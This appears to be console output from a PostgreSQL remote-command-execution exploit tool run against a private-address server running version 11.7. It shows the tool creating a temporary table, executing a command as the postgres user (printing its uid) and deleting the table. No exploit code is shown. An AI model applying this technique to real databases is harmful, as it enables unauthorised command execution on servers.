 [+] Connecting to PostgreSQL Database on 192.168.162.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _9e978db63dfb862a67b76deedfe0798d
[+] Command executed
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
[+] Deleting table _9e978db63dfb862a67b76deedfe0798d